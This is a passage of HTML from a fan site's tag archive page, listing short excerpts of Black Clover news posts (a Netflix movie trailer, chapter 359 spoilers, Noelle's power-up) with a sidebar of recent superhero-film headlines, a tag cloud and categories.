	</footer><!-- .entry-meta -->
	</div><!-- .article-inner -->
</article><!-- #-6722 -->


<article id="post-6721" class="post-6721 post type-post status-publish format-standard hentry category-anime category-black-clover tag-acier tag-beelzebub tag-dante tag-gaja tag-gordon tag-lolopechka tag-lucifero tag-megicula tag-nacht tag-vanica tag-xerx tag-zenon">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://niceteeanimals.com/category/anime/" rel="category tag">Anime</a>, <a href="https://niceteeanimals.com/category/anime/black-clover/" rel="category tag">Black Clover</a></h6>

<h2 class="entry-title"><a href="https://niceteeanimals.com/2023/05/30/asta-shines-in-black-clover-sword-of-the-wizard-kings-first-character-trailer/" rel="bookmark" class="plain">Asta shines in Black Clover: Sword of the Wizard King&#8217;s first character trailer</a></h2>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://niceteeanimals.com/2023/05/30/asta-shines-in-black-clover-sword-of-the-wizard-kings-first-character-trailer/" rel="bookmark"><time class="entry-date published" datetime="2023-05-30T20:16:00+00:00">May 30, 2023</time><time class="updated" datetime="2023-05-30T14:49:55+00:00">May 30, 2023</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://niceteeanimals.com/author/niceadmin/">niceadmin</a></span></span>	</div><!-- .entry-meta -->
	</div><!-- .entry-header -->

	</header><!-- post-header -->
		<div class="entry-content">
		<div class="entry-summary">
		<p>Netflix has treated fans to an exciting glimpse of the upcoming Black Clover: Sword of the Wizard King anime movie by releasing its first character trailer. Set to begin streaming on June 16, the film takes center stage in the Black Clover franchise, and the focus of this particular trailer is none other than Asta, [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://niceteeanimals.com/2023/05/30/asta-shines-in-black-clover-sword-of-the-wizard-kings-first-character-trailer/">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div><!-- .entry-summary -->
	
</div><!-- .entry-content -->		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://niceteeanimals.com/category/anime/" rel="category tag">Anime</a>, <a href="https://niceteeanimals.com/category/anime/black-clover/" rel="category tag">Black Clover</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://niceteeanimals.com/tag/acier/" rel="tag">Acier</a>, <a href="https://niceteeanimals.com/tag/beelzebub/" rel="tag">Beelzebub</a>, <a href="https://niceteeanimals.com/tag/dante/" rel="tag">Dante</a>, <a href="https://niceteeanimals.com/tag/gaja/" rel="tag">Gaja</a>, <a href="https://niceteeanimals.com/tag/gordon/" rel="tag">Gordon</a>, <a href="https://niceteeanimals.com/tag/lolopechka/" rel="tag">lolopechka</a>, <a href="https://niceteeanimals.com/tag/lucifero/" rel="tag">Lucifero</a>, <a href="https://niceteeanimals.com/tag/megicula/" rel="tag">Megicula</a>, <a href="https://niceteeanimals.com/tag/nacht/" rel="tag">Nacht</a>, <a href="https://niceteeanimals.com/tag/vanica/" rel="tag">Vanica</a>, <a href="https://niceteeanimals.com/tag/xerx/" rel="tag">Xerx</a>, <a href="https://niceteeanimals.com/tag/zenon/" rel="tag">Zenon</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://niceteeanimals.com/2023/05/30/asta-shines-in-black-clover-sword-of-the-wizard-kings-first-character-trailer/#respond">Leave a comment</a></span>
	</footer><!-- .entry-meta -->
	</div><!-- .article-inner -->
</article><!-- #-6721 -->


<article id="post-6322" class="post-6322 post type-post status-publish format-standard hentry category-anime category-black-clover tag-acier tag-charlotte tag-gaja tag-gordon tag-jack tag-kaiser-beelzebub tag-kirsch tag-lolopechka tag-randall tag-rill tag-zenon">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://niceteeanimals.com/category/anime/" rel="category tag">Anime</a>, <a href="https://niceteeanimals.com/category/anime/black-clover/" rel="category tag">Black Clover</a></h6>

<h2 class="entry-title"><a href="https://niceteeanimals.com/2023/05/25/exploring-mereoleonas-absence-in-black-clover-chapter-359/" rel="bookmark" class="plain">Exploring Mereoleona&#8217;s Absence in Black Clover Chapter 359</a></h2>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://niceteeanimals.com/2023/05/25/exploring-mereoleonas-absence-in-black-clover-chapter-359/" rel="bookmark"><time class="entry-date published" datetime="2023-05-25T09:09:00+00:00">May 25, 2023</time><time class="updated" datetime="2023-05-24T13:16:13+00:00">May 24, 2023</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://niceteeanimals.com/author/niceadmin/">niceadmin</a></span></span>	</div><!-- .entry-meta -->
	</div><!-- .entry-header -->

	</header><!-- post-header -->
		<div class="entry-content">
		<div class="entry-summary">
		<p>The recent leak of Black Clover chapter 359&#8217;s spoilers and raw scans has marked the highly anticipated return of Yuki Tabata&#8217;s manga series after a month-long hiatus. While fans eagerly delve into these leaked materials, it&#8217;s important to approach them with caution until the official release of the chapter on Monday, May 22, 2023, at [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://niceteeanimals.com/2023/05/25/exploring-mereoleonas-absence-in-black-clover-chapter-359/">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div><!-- .entry-summary -->
	
</div><!-- .entry-content -->		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://niceteeanimals.com/category/anime/" rel="category tag">Anime</a>, <a href="https://niceteeanimals.com/category/anime/black-clover/" rel="category tag">Black Clover</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://niceteeanimals.com/tag/acier/" rel="tag">Acier</a>, <a href="https://niceteeanimals.com/tag/charlotte/" rel="tag">Charlotte</a>, <a href="https://niceteeanimals.com/tag/gaja/" rel="tag">Gaja</a>, <a href="https://niceteeanimals.com/tag/gordon/" rel="tag">Gordon</a>, <a href="https://niceteeanimals.com/tag/jack/" rel="tag">Jack</a>, <a href="https://niceteeanimals.com/tag/kaiser-beelzebub/" rel="tag">Kaiser Beelzebub</a>, <a href="https://niceteeanimals.com/tag/kirsch/" rel="tag">Kirsch</a>, <a href="https://niceteeanimals.com/tag/lolopechka/" rel="tag">lolopechka</a>, <a href="https://niceteeanimals.com/tag/randall/" rel="tag">Randall</a>, <a href="https://niceteeanimals.com/tag/rill/" rel="tag">Rill</a>, <a href="https://niceteeanimals.com/tag/zenon/" rel="tag">Zenon</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://niceteeanimals.com/2023/05/25/exploring-mereoleonas-absence-in-black-clover-chapter-359/#respond">Leave a comment</a></span>
	</footer><!-- .entry-meta -->
	</div><!-- .article-inner -->
</article><!-- #-6322 -->


<article id="post-6313" class="post-6313 post type-post status-publish format-standard hentry category-anime category-black-clover tag-acier-nozel tag-beelzebub tag-charmy tag-furgoleon tag-gaja tag-gordon tag-lolopechka tag-luck tag-william tag-yami tag-zenon">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://niceteeanimals.com/category/anime/" rel="category tag">Anime</a>, <a href="https://niceteeanimals.com/category/anime/black-clover/" rel="category tag">Black Clover</a></h6>

<h2 class="entry-title"><a href="https://niceteeanimals.com/2023/05/24/new-preview-images-for-the-black-clover-movie-have-been-revealed/" rel="bookmark" class="plain">New preview images for the Black Clover movie have been revealed</a></h2>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://niceteeanimals.com/2023/05/24/new-preview-images-for-the-black-clover-movie-have-been-revealed/" rel="bookmark"><time class="entry-date published" datetime="2023-05-24T22:36:00+00:00">May 24, 2023</time><time class="updated" datetime="2023-05-24T12:21:38+00:00">May 24, 2023</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://niceteeanimals.com/author/niceadmin/">niceadmin</a></span></span>	</div><!-- .entry-meta -->
	</div><!-- .entry-header -->

	</header><!-- post-header -->
		<div class="entry-content">
		<div class="entry-summary">
		<p>The highly anticipated Black Clover: Sword of the Wizard King movie has unveiled new preview images, building excitement with just 31 days remaining until its premiere on June 16. The animation production for the movie is being handled by Studio Pierrot, with Ayataka Tanemura returning as the director, ensuring fans can expect a visually captivating [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://niceteeanimals.com/2023/05/24/new-preview-images-for-the-black-clover-movie-have-been-revealed/">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div><!-- .entry-summary -->
	
</div><!-- .entry-content -->		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://niceteeanimals.com/category/anime/" rel="category tag">Anime</a>, <a href="https://niceteeanimals.com/category/anime/black-clover/" rel="category tag">Black Clover</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://niceteeanimals.com/tag/acier-nozel/" rel="tag">Acier Nozel</a>, <a href="https://niceteeanimals.com/tag/beelzebub/" rel="tag">Beelzebub</a>, <a href="https://niceteeanimals.com/tag/charmy/" rel="tag">Charmy</a>, <a href="https://niceteeanimals.com/tag/furgoleon/" rel="tag">Furgoleon</a>, <a href="https://niceteeanimals.com/tag/gaja/" rel="tag">Gaja</a>, <a href="https://niceteeanimals.com/tag/gordon/" rel="tag">Gordon</a>, <a href="https://niceteeanimals.com/tag/lolopechka/" rel="tag">lolopechka</a>, <a href="https://niceteeanimals.com/tag/luck/" rel="tag">Luck</a>, <a href="https://niceteeanimals.com/tag/william/" rel="tag">William</a>, <a href="https://niceteeanimals.com/tag/yami/" rel="tag">Yami</a>, <a href="https://niceteeanimals.com/tag/zenon/" rel="tag">Zenon</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://niceteeanimals.com/2023/05/24/new-preview-images-for-the-black-clover-movie-have-been-revealed/#respond">Leave a comment</a></span>
	</footer><!-- .entry-meta -->
	</div><!-- .article-inner -->
</article><!-- #-6313 -->


<article id="post-6312" class="post-6312 post type-post status-publish format-standard hentry category-anime category-black-clover tag-acier tag-charlotte tag-gaja tag-gordon tag-jack tag-kaiser-beelzebub tag-kirsch tag-lolopechka tag-randall tag-rill tag-zenon">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://niceteeanimals.com/category/anime/" rel="category tag">Anime</a>, <a href="https://niceteeanimals.com/category/anime/black-clover/" rel="category tag">Black Clover</a></h6>

<h2 class="entry-title"><a href="https://niceteeanimals.com/2023/05/24/noelle-from-black-clover-receives-a-powerful-new-partner-upgrading-her-abilities/" rel="bookmark" class="plain">Noelle from Black Clover receives a powerful new partner, upgrading her abilities</a></h2>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://niceteeanimals.com/2023/05/24/noelle-from-black-clover-receives-a-powerful-new-partner-upgrading-her-abilities/" rel="bookmark"><time class="entry-date published" datetime="2023-05-24T21:28:00+00:00">May 24, 2023</time><time class="updated" datetime="2023-05-24T12:04:45+00:00">May 24, 2023</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://niceteeanimals.com/author/niceadmin/">niceadmin</a></span></span>	</div><!-- .entry-meta -->
	</div><!-- .entry-header -->

	</header><!-- post-header -->
		<div class="entry-content">
		<div class="entry-summary">
		<p>In the climactic final arc of Black Clover, the long-awaited moment has arrived as Noelle Silva takes center stage in the intense battle for the fate of the Clover Kingdom. The latest chapter of the Black Clover manga delivers a jaw-dropping twist by granting Noelle an immense power upgrade through an extraordinary and formidable new [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://niceteeanimals.com/2023/05/24/noelle-from-black-clover-receives-a-powerful-new-partner-upgrading-her-abilities/">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div><!-- .entry-summary -->
	
</div><!-- .entry-content -->		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://niceteeanimals.com/category/anime/" rel="category tag">Anime</a>, <a href="https://niceteeanimals.com/category/anime/black-clover/" rel="category tag">Black Clover</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://niceteeanimals.com/tag/acier/" rel="tag">Acier</a>, <a href="https://niceteeanimals.com/tag/charlotte/" rel="tag">Charlotte</a>, <a href="https://niceteeanimals.com/tag/gaja/" rel="tag">Gaja</a>, <a href="https://niceteeanimals.com/tag/gordon/" rel="tag">Gordon</a>, <a href="https://niceteeanimals.com/tag/jack/" rel="tag">Jack</a>, <a href="https://niceteeanimals.com/tag/kaiser-beelzebub/" rel="tag">Kaiser Beelzebub</a>, <a href="https://niceteeanimals.com/tag/kirsch/" rel="tag">Kirsch</a>, <a href="https://niceteeanimals.com/tag/lolopechka/" rel="tag">lolopechka</a>, <a href="https://niceteeanimals.com/tag/randall/" rel="tag">Randall</a>, <a href="https://niceteeanimals.com/tag/rill/" rel="tag">Rill</a>, <a href="https://niceteeanimals.com/tag/zenon/" rel="tag">Zenon</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://niceteeanimals.com/2023/05/24/noelle-from-black-clover-receives-a-powerful-new-partner-upgrading-her-abilities/#respond">Leave a comment</a></span>
	</footer><!-- .entry-meta -->
	</div><!-- .article-inner -->
</article><!-- #-6312 -->


<ul class="page-numbers nav-pagination links text-center"><li><span aria-current="page" class="page-number current">1</span></li><li><a class="page-number" href="https://niceteeanimals.com/tag/zenon/page/2/">2</a></li><li><a class="next page-number" href="https://niceteeanimals.com/tag/zenon/page/2/"><i class="icon-angle-right" ></i></a></li></ul>
</div>

	</div> <!-- .large-9 -->

	<div class="post-sidebar large-3 col">
		<div id="secondary" class="widget-area " role="complementary">
		<aside id="text-13" class="widget widget_text"><span class="widget-title "><span>About</span></span><div class="is-divider small"></div>			<div class="textwidget"><p>Movie Review</p>
</div>
		</aside>		<aside id="flatsome_recent_posts-17" class="widget flatsome_recent_posts">		<span class="widget-title "><span>Latest Posts</span></span><div class="is-divider small"></div>		<ul>		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">11</span><br>
								<span class="post-date-month is-xsmall">Apr</span>
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://niceteeanimals.com/2024/04/11/dc-films-appearing-on-disney/" title="DC Films Appearing on Disney+">DC Films Appearing on Disney+</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://niceteeanimals.com/2024/04/11/dc-films-appearing-on-disney/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">11</span><br>
								<span class="post-date-month is-xsmall">Apr</span>
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://niceteeanimals.com/2024/04/11/zack-snyder-discusses-cancelled-wonder-woman-1854-dceu-film/" title="Zack Snyder Discusses Cancelled Wonder Woman 1854 DCEU Film">Zack Snyder Discusses Cancelled Wonder Woman 1854 DCEU Film</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://niceteeanimals.com/2024/04/11/zack-snyder-discusses-cancelled-wonder-woman-1854-dceu-film/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">10</span><br>
								<span class="post-date-month is-xsmall">Apr</span>
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://niceteeanimals.com/2024/04/10/the-vintage-look-of-fantastic-four-promises-refreshing-change/" title="The Vintage Look of Fantastic Four Promises Refreshing Change">The Vintage Look of Fantastic Four Promises Refreshing Change</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://niceteeanimals.com/2024/04/10/the-vintage-look-of-fantastic-four-promises-refreshing-change/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">10</span><br>
								<span class="post-date-month is-xsmall">Apr</span>
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://niceteeanimals.com/2024/04/10/12-prominent-actors-who-turned-down-roles-in-the-marvel-cinematic-universe-mcu/" title="12 Prominent Actors Who Turned Down Roles in the Marvel Cinematic Universe (MCU)">12 Prominent Actors Who Turned Down Roles in the Marvel Cinematic Universe (MCU)</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://niceteeanimals.com/2024/04/10/12-prominent-actors-who-turned-down-roles-in-the-marvel-cinematic-universe-mcu/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">09</span><br>
								<span class="post-date-month is-xsmall">Apr</span>
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://niceteeanimals.com/2024/04/09/agent-of-s-h-i-e-l-d-actor-open-to-mcu-return-with-condition/" title="Agent of S.H.I.E.L.D. Actor Open to MCU Return with Condition">Agent of S.H.I.E.L.D. Actor Open to MCU Return with Condition</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://niceteeanimals.com/2024/04/09/agent-of-s-h-i-e-l-d-actor-open-to-mcu-return-with-condition/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
				</ul>		</aside><aside id="recent-comments-5" class="widget widget_recent_comments"><span class="widget-title "><span>Recent Comments</span></span><div class="is-divider small"></div><ul id="recentcomments"></ul></aside><aside id="tag_cloud-9" class="widget widget_tag_cloud"><span class="widget-title "><span>Tag Cloud</span></span><div class="is-divider small"></div><div class="tagcloud"><a href="https://niceteeanimals.com/tag/anna/" class="tag-cloud-link tag-link-1376 tag-link-position-1" style="font-size: 9.0769230769231pt;" aria-label="Anna (33 items)">Anna</a>
<a href="https://niceteeanimals.com/tag/ariel/" class="tag-cloud-link tag-link-1360 tag-link-position-2" style="font-size: 11.230769230769pt;" aria-label="Ariel (36 items)">Ariel</a>
<a href="https://niceteeanimals.com/tag/asta/" class="tag-cloud-link tag-link-865 tag-link-position-3" style="font-size: 8.5384615384615pt;" aria-label="Asta (32 items)">Asta</a>
<a href="https://niceteeanimals.com/tag/aurora/" class="tag-cloud-link tag-link-1367 tag-link-position-4" style="font-size: 11.230769230769pt;" aria-label="Aurora (36 items)">Aurora</a>
<a href="https://niceteeanimals.com/tag/bagheera/" class="tag-cloud-link tag-link-1391 tag-link-position-5" style="font-size: 11.230769230769pt;" aria-label="Bagheera (36 items)">Bagheera</a>
<a href="https://niceteeanimals.com/tag/baloo/" class="tag-cloud-link tag-link-1388 tag-link-position-6" style="font-size: 11.230769230769pt;" aria-label="Baloo (36 items)">Baloo</a>
<a href="https://niceteeanimals.com/tag/belle/" class="tag-cloud-link tag-link-1365 tag-link-position-7" style="font-size: 11.769230769231pt;" aria-label="Belle (37 items)">Belle</a>
<a href="https://niceteeanimals.com/tag/captain-hook/" class="tag-cloud-link tag-link-1382 tag-link-position-8" style="font-size: 12.307692307692pt;" aria-label="Captain Hook (38 items)">Captain Hook</a>
<a href="https://niceteeanimals.com/tag/charmy/" class="tag-cloud-link tag-link-844 tag-link-position-9" style="font-size: 9.0769230769231pt;" aria-label="Charmy (33 items)">Charmy</a>
<a href="https://niceteeanimals.com/tag/chopper/" class="tag-cloud-link tag-link-665 tag-link-position-10" style="font-size: 9.6153846153846pt;" aria-label="Chopper (34 items)">Chopper</a>
<a href="https://niceteeanimals.com/tag/cinderella/" class="tag-cloud-link tag-link-1358 tag-link-position-11" style="font-size: 11.769230769231pt;" aria-label="Cinderella (37 items)">Cinderella</a>
<a href="https://niceteeanimals.com/tag/elsa/" class="tag-cloud-link tag-link-1375 tag-link-position-12" style="font-size: 9.0769230769231pt;" aria-label="Elsa (33 items)">Elsa</a>
<a href="https://niceteeanimals.com/tag/franky/" class="tag-cloud-link tag-link-658 tag-link-position-13" style="font-size: 8.5384615384615pt;" aria-label="Franky (32 items)">Franky</a>
<a href="https://niceteeanimals.com/tag/furgoleon/" class="tag-cloud-link tag-link-845 tag-link-position-14" style="font-size: 9.0769230769231pt;" aria-label="Furgoleon (33 items)">Furgoleon</a>
<a href="https://niceteeanimals.com/tag/jinbe/" class="tag-cloud-link tag-link-670 tag-link-position-15" style="font-size: 12.307692307692pt;" aria-label="Jinbe (38 items)">Jinbe</a>
<a href="https://niceteeanimals.com/tag/kaido/" class="tag-cloud-link tag-link-678 tag-link-position-16" style="font-size: 8.5384615384615pt;" aria-label="Kaido (32 items)">Kaido</a>
<a href="https://niceteeanimals.com/tag/king-louie/" class="tag-cloud-link tag-link-1389 tag-link-position-17" style="font-size: 11.230769230769pt;" aria-label="King Louie (36 items)">King Louie</a>
<a href="https://niceteeanimals.com/tag/law/" class="tag-cloud-link tag-link-663 tag-link-position-18" style="font-size: 8.5384615384615pt;" aria-label="Law (32 items)">Law</a>
<a href="https://niceteeanimals.com/tag/luck/" class="tag-cloud-link tag-link-848 tag-link-position-19" style="font-size: 9.0769230769231pt;" aria-label="Luck (33 items)">Luck</a>
<a href="https://niceteeanimals.com/tag/luffy/" class="tag-cloud-link tag-link-657 tag-link-position-20" style="font-size: 22pt;" aria-label="Luffy (58 items)">Luffy</a>
<a href="https://niceteeanimals.com/tag/merida/" class="tag-cloud-link tag-link-1373 tag-link-position-21" style="font-size: 8.5384615384615pt;" aria-label="Merida (32 items)">Merida</a>
<a href="https://niceteeanimals.com/tag/mickey-mouse/" class="tag-cloud-link tag-link-1363 tag-link-position-22" style="font-size: 8.5384615384615pt;" aria-label="Mickey Mouse (32 items)">Mickey Mouse</a>
<a href="https://niceteeanimals.com/tag/moana/" class="tag-cloud-link tag-link-1374 tag-link-position-23" style="font-size: 8.5384615384615pt;" aria-label="Moana (32 items)">Moana</a>
<a href="https://niceteeanimals.com/tag/mowgli/" class="tag-cloud-link tag-link-1390 tag-link-position-24" style="font-size: 11.230769230769pt;" aria-label="Mowgli (36 items)">Mowgli</a>
<a href="https://niceteeanimals.com/tag/mufasa/" class="tag-cloud-link tag-link-1387 tag-link-position-25" style="font-size: 17.153846153846pt;" aria-label="Mufasa (47 items)">Mufasa</a>
<a href="https://niceteeanimals.com/tag/nala/" class="tag-cloud-link tag-link-1384 tag-link-position-26" style="font-size: 16.615384615385pt;" aria-label="Nala (46 items)">Nala</a>
<a href="https://niceteeanimals.com/tag/nami/" class="tag-cloud-link tag-link-668 tag-link-position-27" style="font-size: 21.461538461538pt;" aria-label="Nami (57 items)">Nami</a>
<a href="https://niceteeanimals.com/tag/one-piece/" class="tag-cloud-link tag-link-660 tag-link-position-28" style="font-size: 10.692307692308pt;" aria-label="One Piece (35 items)">One Piece</a>
<a href="https://niceteeanimals.com/tag/peter-pan/" class="tag-cloud-link tag-link-1381 tag-link-position-29" style="font-size: 11.769230769231pt;" aria-label="Peter Pan (37 items)">Peter Pan</a>
<a href="https://niceteeanimals.com/tag/pinocchio/" class="tag-cloud-link tag-link-1392 tag-link-position-30" style="font-size: 12.307692307692pt;" aria-label="Pinocchio (38 items)">Pinocchio</a>
<a href="https://niceteeanimals.com/tag/pluto/" class="tag-cloud-link tag-link-1362 tag-link-position-31" style="font-size: 8.5384615384615pt;" aria-label="Pluto (32 items)">Pluto</a>
<a href="https://niceteeanimals.com/tag/pumbaa/" class="tag-cloud-link tag-link-1385 tag-link-position-32" style="font-size: 16.615384615385pt;" aria-label="Pumbaa (46 items)">Pumbaa</a>
<a href="https://niceteeanimals.com/tag/sanji/" class="tag-cloud-link tag-link-664 tag-link-position-33" style="font-size: 13.384615384615pt;" aria-label="Sanji (40 items)">Sanji</a>
<a href="https://niceteeanimals.com/tag/scar/" class="tag-cloud-link tag-link-1386 tag-link-position-34" style="font-size: 16.615384615385pt;" aria-label="Scar (46 items)">Scar</a>
<a href="https://niceteeanimals.com/tag/shanks/" class="tag-cloud-link tag-link-674 tag-link-position-35" style="font-size: 8.5384615384615pt;" aria-label="Shanks (32 items)">Shanks</a>
<a href="https://niceteeanimals.com/tag/simba/" class="tag-cloud-link tag-link-1379 tag-link-position-36" style="font-size: 13.923076923077pt;" aria-label="Simba (41 items)">Simba</a>
<a href="https://niceteeanimals.com/tag/snow-white/" class="tag-cloud-link tag-link-1366 tag-link-position-37" style="font-size: 11.769230769231pt;" aria-label="Snow White (37 items)">Snow White</a>
<a href="https://niceteeanimals.com/tag/timon/" class="tag-cloud-link tag-link-1383 tag-link-position-38" style="font-size: 16.615384615385pt;" aria-label="Timon (46 items)">Timon</a>
<a href="https://niceteeanimals.com/tag/tinker-bell/" class="tag-cloud-link tag-link-1378 tag-link-position-39" style="font-size: 12.307692307692pt;" aria-label="Tinker Bell (38 items)">Tinker Bell</a>
<a href="https://niceteeanimals.com/tag/usopp/" class="tag-cloud-link tag-link-666 tag-link-position-40" style="font-size: 21.461538461538pt;" aria-label="Usopp (56 items)">Usopp</a>
<a href="https://niceteeanimals.com/tag/vanica/" class="tag-cloud-link tag-link-857 tag-link-position-41" style="font-size: 8pt;" aria-label="Vanica (31 items)">Vanica</a>
<a href="https://niceteeanimals.com/tag/wendy-darling/" class="tag-cloud-link tag-link-1380 tag-link-position-42" style="font-size: 12.307692307692pt;" aria-label="Wendy Darling (38 items)">Wendy Darling</a>
<a href="https://niceteeanimals.com/tag/yami/" class="tag-cloud-link tag-link-847 tag-link-position-43" style="font-size: 9.0769230769231pt;" aria-label="Yami (33 items)">Yami</a>
<a href="https://niceteeanimals.com/tag/yuno/" class="tag-cloud-link tag-link-862 tag-link-position-44" style="font-size: 8.5384615384615pt;" aria-label="Yuno (32 items)">Yuno</a>
<a href="https://niceteeanimals.com/tag/zoro/" class="tag-cloud-link tag-link-667 tag-link-position-45" style="font-size: 20.923076923077pt;" aria-label="Zoro (55 items)">Zoro</a></div>
</aside><aside id="categories-14" class="widget widget_categories"><span class="widget-title "><span>Categories</span></span><div class="is-divider small"></div>
			<ul>
					<li class="cat-item cat-item-561"><a href="https://niceteeanimals.com/category/anime/">Anime</a> (526)
</li>
	<li class="cat-item cat-item-1145"><a href="https://niceteeanimals.com/category/anime/assassination-classroom/">Assassination Classroom</a> (20)
</li>
	<li class="cat-item cat-item-838"><a href="https://niceteeanimals.com/category/anime/black-clover/">Black Clover</a> (100)
</li>
	<li class="cat-item cat-item-690"><a href="https://niceteeanimals.com/category/anime/bleach/">Bleach</a> (20)
</li>
	<li class="cat-item cat-item-94"><a href="https://niceteeanimals.com/category/blog/">Blog</a> (41)
</li>
	<li class="cat-item cat-item-1707"><a href="https://niceteeanimals.com/category/dceu/">DCEU</a> (74)
</li>
	<li class="cat-item cat-item-1357"><a href="https://niceteeanimals.com/category/disney/">Disney</a> (412)
</li>
	<li class="cat-item cat-item-737"><a href="https://niceteeanimals.com/category/anime/dragon-ball/">Dragon Ball</a> (80)
</li>
	<li class="cat-item cat-item-2006"><a href="https://niceteeanimals.com/category/game-of-thrones/">Game of Thrones</a> (12)
</li>
	<li class="cat-item cat-item-562"><a href="https://niceteeanimals.com/category/anime/haikyu/">Haikyuu</a> (68)
</li>
	<li class="cat-item cat-item-803"><a href="https://niceteeanimals.com/category/anime/jujutsu-kaisen/">Jujutsu Kaisen</a> (20)
</li>
	<li class="cat-item cat-item-1516"><a href="https://niceteeanimals.com/category/mcu/">MCU</a> (81)
</li>
	<li class="cat-item cat-item-969"><a href="https://niceteeanimals.com/category/anime/my-hero-academia/">My Hero Academia</a> (60)
</li>
	<li class="cat-item cat-item-1299"><a href="https://niceteeanimals.com/category/anime/naruto/">Naruto</a> (39)
</li>
	<li class="cat-item cat-item-327"><a href="https://niceteeanimals.com/category/news/">News</a> (30)
</li>
	<li class="cat-item cat-item-656"><a href="https://niceteeanimals.com/category/anime/one-piece/">One Piece</a> (60)
</li>
	<li class="cat-item cat-item-881"><a href="https://niceteeanimals.com/category/anime/one-punch-man/">One Punch Man</a> (30)
</li>
	<li class="cat-item cat-item-1018"><a href="https://niceteeanimals.com/category/anime/pokemon/">Pokemon</a> (30)
</li>
	<li class="cat-item cat-item-1953"><a href="https://niceteeanimals.com/category/starwars/">Starwars</a> (20)
</li>
	<li class="cat-item cat-item-16"><a href="https://niceteeanimals.com/category/style/">Style</a> (8)
</li>
	<li class="cat-item cat-item-1974"><a href="https://niceteeanimals.com/category/the-lord-of-the-rings/">The Lord of the Rings</a> (22)
</li>
	<li class="cat-item cat-item-1"><a href="https://niceteeanimals.com/category/uncategorized/">Uncategorized</a> (7)
</li>
